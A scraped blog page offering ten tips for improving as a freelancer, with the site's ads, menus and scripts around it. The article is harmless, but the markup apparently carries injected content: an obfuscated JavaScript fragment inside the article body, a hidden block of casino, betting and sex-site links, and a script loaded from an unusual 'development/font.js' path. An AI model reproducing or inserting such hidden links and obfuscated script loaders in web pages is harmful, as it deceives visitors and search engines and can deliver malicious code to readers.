The great thing about taking classes on freelancing is that you can take them at your own pace, on your schedule, and in the comfort of your home or office. It is an excellent way for someone interested in a career as a freelancer to get started and access knowledge that they might not otherwise have.</p>
<p style="text-align: justify">Taking a course will allow you to think like an effective freelancer. The key to doing well as a freelancer is to think outside of the box and develop creative solutions for problems that might arise.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="4573524238"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p style="text-align: justify">When someone has no real experience in a field, it can be hard to understand what it means to be creative, especially when thinking outside of the box. A course will allow you to learn from someone who has been in the field for quite some time, giving you access to their experience and skill set. <a href="https://www.hecticapp.com/academy" rel="noopener">Hectic Academy™</a> offers some of these causes that you can choose from.</p>
<p style="text-align: justify"><strong>2. Understand Your Strengths and Weaknesses in Your Field </strong><br />
You&#8217;ll want to ask yourself some tough questions to figure out exactly what needs improvement. What is my biggest strength? What is my biggest weakness? Who else is competing for work in my field? What are they doing that I&#8217;m not? How could I compete with them?</p>
<p style="text-align: justify">What value do I bring that makes me more desirable than the others? How could I better promote myself and reach the right people? It is one of the best career-building strategies you can adopt, no matter what kind of work you do.</p>
<p style="text-align: justify">Think long and hard about what types of projects or assignments you are most <a href="https://www.indeed.com/career-advice/career-development/how-to-be-a-freelancer" rel="nofollow noopener" data-schema-attribute="">passionate</a> about (or not passionate about). What drives you to excel? You need to know these things to find the right opportunities for yourself.</p>
<p style="text-align: justify"><strong>3. Take Online Courses in Your Field that Focuses on Your Weaknesses </strong><br />
Coming up with a plan to improve your freelance career will help you achieve success and be very fulfilling. You&#8217;ll feel great knowing that you are taking control of your future, and you&#8217;ll begin to see results right away.</p>
<p style="text-align: justify">There are the best online courses for freelancers in various fields. Hopefully, you will find something relevant to your skillset. The world of freelancing is huge and has a lot of different aspects to it, so there&#8217;s bound to be something here that you can use to take your freelancing skills to the next level.</p>
<p style="text-align: justify"><strong>4. Stay abreast of technological trends </strong><br />
Technology has a way of moving forward at an ever-increasing pace. As you begin freelancing, keep up with all the new technology out there. To do this, subscribe to blogs or newsletters that feature new technology products and services.</p>
<p style="text-align: justify">Also, try to become familiar with your client’s new products or services. This way, you can help them make informed decisions about technology purchases to get the most out of their budgets.</p>
<p style="text-align: justify"><strong>5. Choose one main focus area for improvement</strong></p>
<p style="text-align: justify">If you&#8217;re new to freelancing, focus on only one area for improvements, such as website design or writing content for websites. Some people choose to specialize in an area such as graphic design, writing, or SEO (search engine optimization).</p>
<p style="text-align: justify">There is nothing wrong with specializing, but if you do so right away, you&#8217;ll be limiting yourself because it will be difficult to achieve diversity within your business once you&#8217;ve specialized.</p>
<p style="text-align: justify"><strong>6. Learning from others&#8217; successes </strong><br />
Everyone has their methods of doing things. You might not use the same process they do, but there may be parts of their &#8220;formula&#8221; that you&#8217;d like to try out or make use of in your work. Watching other people work can be a great learning experience when done right.</p>
<p style="text-align: justify"><strong>7. Treat It Like a Full-Time Job </strong></p>
<p style="text-align: justify">Many people freelance to earn extra money on the side or because they want to try something different. However, this is not a get-rich-quick scheme, and you must treat it as a full-time job just like any other business. You need to be in it for the long haul with your eyes set on building up your own business, brand, and customer base.</p>
<p style="text-align: justify"><strong>8. Don&#8217;t Be Afraid To Haggle </strong><br />
You are providing a service that has value, and don&#8217;t be afraid to ask for what you feel it is worth. If someone wants exceptional work and doesn&#8217;t want to pay for it, find someone who will appreciate your talents and pay you what you are worth.</p>
<p style="text-align: justify"><strong>9. Networking: Expand Your Network</strong></p>
<p style="text-align: justify">You&#8217;re probably familiar with the term &#8220;<a href="https://www.crazyspeedtech.com/are-neural-networks-really-biased/">network</a>&#8221; as it applies to a business or social setting, but did you know that it applies to freelancing as well? Freelancers often find their clients through word-of-mouth or by developing trust through online platforms and communities. Quality clients will seek out those with a good reputation for doing a great job. If you have connections, put them to work for you!</p>
<p style="text-align: justify"><strong>10. Finding Clients: Focus on Quality, Not Quantity When Pitching Yourself</strong></p>
<p style="text-align: justify">It&#8217;s tempting to try and pitch every opportunity you come across—and who wouldn&#8217;t want to make more money as quickly as possible? But this strategy can be detrimental if you don&#8217;t take the time to focus on quality over quantity. Every client you take on impacts your schedule, workload, and reputation.</p>
<p style="text-align: justify"><strong>Bottom Line </strong><br />
You might be very productive at the beginning of your freelance journey, but there are always ways to grow and improve. To drastically improve your skills, you need to set goals for yourself, work consistently towards them, and give yourself a chance to succeed. It’s not easy, but the results can be well worth it.</p>
<p style="text-align: justify">If you can set up a reliable routine that incorporates these seven steps and allows you to learn at an efficient rate, then you’ll be on your way to dramatically improve your skills as a freelance designer. Whether you’re a designer just starting or you’ve been freelancing for years, these are essential tips for boosting your skills quickly—and having fun along the way.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="9645887519"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_34583_0_696e366c87126   " data-unique="jnews_module_34583_0_696e366c87126">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 Silent Branding Mistakes That Kill Business Momentum" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="7 Silent Branding Mistakes That Kill Business Momentum 2"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/">7 Silent Branding Mistakes That Kill Business Momentum</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/" ><i class="fa fa-clock-o"></i> August 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/music-rep-david-bolno-on-the-importance-of-giving-back/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Music Rep David Bolno on the Importance of Giving Back" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/Music-Rep-David-Bolno-on-the-Importance-of-Giving-Back-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/Music-Rep-David-Bolno-on-the-Importance-of-Giving-Back-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/Music-Rep-David-Bolno-on-the-Importance-of-Giving-Back-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/Music-Rep-David-Bolno-on-the-Importance-of-Giving-Back-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Music Rep David Bolno on the Importance of Giving Back 3"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/music-rep-david-bolno-on-the-importance-of-giving-back/">Music Rep David Bolno on the Importance of Giving Back</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/music-rep-david-bolno-on-the-importance-of-giving-back/" ><i class="fa fa-clock-o"></i> April 18, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-wealth-invest-in-stocks-account-for-inflation-with-calculator/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Grow Your Wealth: Invest in Stocks, Account for Inflation with Calculator" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Grow-Your-Wealth-Invest-in-Stocks-Account-for-Inflation-with-Calculator-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Grow-Your-Wealth-Invest-in-Stocks-Account-for-Inflation-with-Calculator-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Grow-Your-Wealth-Invest-in-Stocks-Account-for-Inflation-with-Calculator-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Grow-Your-Wealth-Invest-in-Stocks-Account-for-Inflation-with-Calculator-750x536.png 750w" data-sizes="auto" data-expand="700" title="Grow Your Wealth: Invest in Stocks, Account for Inflation with Calculator 4"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-wealth-invest-in-stocks-account-for-inflation-with-calculator/">Grow Your Wealth: Invest in Stocks, Account for Inflation with Calculator</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-wealth-invest-in-stocks-account-for-inflation-with-calculator/" ><i class="fa fa-clock-o"></i> March 18, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/streamline-your-business-operations-with-white-label-managed-it-services-skytek-cloud/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Streamline Your Business Operations With White Label Managed IT Services | SKYTEK Cloud" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Streamline-Your-Business-Operations-With-White-Label-Managed-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Streamline-Your-Business-Operations-With-White-Label-Managed-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/Streamline-Your-Business-Operations-With-White-Label-Managed-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Streamline Your Business Operations With White Label Managed IT Services | SKYTEK Cloud 5"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/streamline-your-business-operations-with-white-label-managed-it-services-skytek-cloud/">Streamline Your Business Operations With White Label Managed IT Services | SKYTEK Cloud</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/streamline-your-business-operations-with-white-label-managed-it-services-skytek-cloud/" ><i class="fa fa-clock-o"></i> March 15, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_34583_0_696e366c87126 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":34583,"include_category":"455","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-dramatically-improve-your-skills-as-a-freelancer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crazyspeedtech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='34583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="text-align: center; padding: 10px; border: 1px solid #ddd; background-color: #f4f4f4; width: 100%; max-width: 600px; margin: 0 auto;">
    <a href="https://shoonya.com/?utm_source=guest%20post&utm_medium=Websites&utm_campaign=Promotion%20%20" target="_blank" style="text-decoration: none; color: #333;" rel="noopener">
        <img src="https://www.crazyspeedtech.com/wp-content/uploads/2025/03/Open-A-Free-Demat-Account.jpg" alt="Open a Free Demat Account" style="width: 100%; max-width: 600px; height: auto;">
        <div style="font-size: 18px; font-weight: bold; margin-top: 10px; color: #333;">Open a Free Demat Account</div>
    </a>
</div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-34583 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32035"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758"><a href="https://www.crazyspeedtech.com/">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com\/how-to-dramatically-improve-your-skills-as-a-freelancer","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"34583","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.crazyspeedtech.com\/how-to-dramatically-improve-your-skills-as-a-freelancer\/"},"dateCreated":"2022-01-26 14:00:08","datePublished":"2022-01-26 14:00:08","dateModified":"2022-01-26 08:30:08","url":"https:\/\/www.crazyspeedtech.com\/how-to-dramatically-improve-your-skills-as-a-freelancer\/","headline":"How to Dramatically Improve Your Skills As a Freelancer","name":"How to Dramatically Improve Your Skills As a Freelancer","articleBody":"<p style=\"text-align: justify\">As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You can't afford to rest on your laurels or do taxes or whatever it is freelancers choose to do at the end of the day. Becoming a great freelancer is the ultimate challenge. It takes courage, determination, and a killer work ethic. It takes a little something special to excel in this industry.<\/p>\r\n<p style=\"text-align: justify\">But no matter how skilled a freelancer you might be, it\u2019s possible to improve this ability. As with anything, success means nothing if you don\u2019t work hard at it. Read on from this post to find out how you can improve your skills as a freelancer.<\/p>\r\n<p style=\"text-align: justify\"><strong>1. Take Online Classes On How to Think Like an Effective Freelancer. <\/strong>\r\nThe great thing about taking classes on freelancing is that you can take them at your own pace, on your schedule, and in the comfort of your home or office. It is an excellent way for someone interested in a career as a freelancer to get started and access knowledge that they might not otherwise have.<\/p>\r\n<p style=\"text-align: justify\">Taking a course will allow you to think like an effective freelancer. The key to doing well as a freelancer is to think outside of the box and develop creative solutions for problems that might arise.<\/p>\r\n<p style=\"text-align: justify\">When someone has no real experience in a field, it can be hard to understand what it means to be creative, especially when thinking outside of the box. A course will allow you to learn from someone who has been in the field for quite some time, giving you access to their experience 